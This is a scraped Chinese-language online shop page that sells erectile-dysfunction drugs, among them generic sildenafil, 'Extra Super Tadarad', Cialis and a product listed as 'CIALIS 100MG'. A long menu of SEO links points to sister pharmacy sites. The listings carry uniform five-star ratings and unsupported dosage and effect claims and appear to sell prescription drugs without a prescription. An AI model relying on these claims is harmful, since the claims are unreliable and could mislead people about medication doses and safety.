<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/cenforce" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">威而鋼學名藥Cenforce-100 Sildenafil 100mg/10粒</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="評分 5.00 滿分 5"><span style="width:100%">評分 <strong class="rating">5.00</strong> 滿分 5</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1580</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>15880</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-550 status-publish last instock product_cat-aphrodisiac product_cat-india product_cat-72 product_cat-70 product_tag-75 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/tadarad" aria-label="超級雙效犀利士Extra Super Tadarad 120mg/10粒">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/02/超級犀利士-super-tadarad-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/02/超級犀利士-super-tadarad-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/超級犀利士-super-tadarad-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/02/超級犀利士-super-tadarad-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/超級犀利士-super-tadarad-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/02/超級犀利士-super-tadarad-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/02/超級犀利士-super-tadarad-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/02/超級犀利士-super-tadarad.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/02/超級犀利士-super-tadarad-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/02/超級犀利士-super-tadarad-2-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/超級犀利士-super-tadarad-2-399x400.jpg 399w, https://810w.com/wp-content/uploads/2021/02/超級犀利士-super-tadarad-2-797x800.jpg 797w, https://810w.com/wp-content/uploads/2021/02/超級犀利士-super-tadarad-2-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/超級犀利士-super-tadarad-2-768x771.jpg 768w, https://810w.com/wp-content/uploads/2021/02/超級犀利士-super-tadarad-2-600x602.jpg 600w, https://810w.com/wp-content/uploads/2021/02/超級犀利士-super-tadarad-2-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/02/超級犀利士-super-tadarad-2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
壯陽藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/tadarad" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">超級雙效犀利士Extra Super Tadarad 120mg/10粒</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="評分 5.00 滿分 5"><span style="width:100%">評分 <strong class="rating">5.00</strong> 滿分 5</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1980</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>19800</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-625 status-publish first instock product_cat-aphrodisiac product_cat-70 product_tag-75 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/cialis" aria-label="犀利士/Cialis 禮來原廠 36小時效果 堅挺壯陽20mg/4粒入">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-2-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-2-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-2-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-2-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-2-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-2-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
壯陽藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/cialis" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">犀利士/Cialis 禮來原廠 36小時效果 堅挺壯陽20mg/4粒入</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="評分 5.00 滿分 5"><span style="width:100%">評分 <strong class="rating">5.00</strong> 滿分 5</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1400</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>19800</bdi></span></span>
</div>		</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div><!-- shop container -->

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><img src="https://810w.com/wp-content/uploads/2021/05/配送方式.png" alt="bg_image"/></div>      </div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
版权所有 2026 © <a href="https://linlin19.com/"><strong>林林藥局</strong></a><a href="//www.dmca.com/Protection/Status.aspx?id=029f7810-e906-461e-a013-9f1733f397ae" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca-badge-w150-5x1-01.png?ID=029f7810-e906-461e-a013-9f1733f397ae" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156"><a href="https://810w.com/">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106"><a href="https://810w.com/shop/tengsu/">日本藤素購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/">威而鋼購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/">犀利士購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743"><a href="https://810w.com/shop/poxet-60">必利勁購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100"><a href="https://810w.com/shop-category/india/">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101"><a href="https://810w.com/shop-category/aphrodisiac/">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102"><a href="https://810w.com/shop-category/malaysia/">壯陽汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103"><a href="https://810w.com/shop-category/spray/">持久液推薦</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-333"><a href="https://810w.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104"><a href="https://810w.com/blog/">用藥心得</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://geotree.com.tw">大樹壯陽藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://geotree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geotree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://geotree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://geotree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://geotree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://geotree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://geotree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://geotree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://geotree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://geotree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://geotree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://geotree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://geotree.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://geotree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://geotree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://geotree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://geotree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://geotree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://geotree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://geotree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://geotree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in" title="登入" >
<span class="header-account-title">
登入			</span>
</a>
</li>
</ul>
</div>
</div>
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">登入</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">密碼&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d1e2b539c3" /><input type="hidden" name="_wp_http_referer" value="/shop/cialis-100mg" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://810w.com/my-account/lost-password">忘記密碼？</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u9996\u9801","@id":"https:\/\/810w.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u5546\u54c1\u76ee\u9304","@id":"https:\/\/810w.com\/shop"}},{"@type":"ListItem","position":3,"item":{"name":"\u58ef\u967d\u85e5","@id":"https:\/\/810w.com\/shop-category\/aphrodisiac"}},{"@type":"ListItem","position":4,"item":{"name":"CIALIS-\u4ed6\u9054\u62c9\u975e 100MG \u662f\u6cbb\u7642\u52c3\u8d77\u529f\u80fd\u969c\u7919\u7684\u85e5\u7269|\u53e3\u670d\u5f8c\u7d04\u534a\u5c0f\u6642\u5230\u4e00\u5c0f\u6642\u5167\u8d77\u6548\uff0c\u85e5\u6548\u53ef\u80fd\u6301\u7e8c36\u5c0f\u6642","@id":"https:\/\/810w.com\/shop\/cialis-100mg"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/810w.com\/shop\/cialis-100mg#product","name":"CIALIS-\u4ed6\u9054\u62c9\u975e 100MG 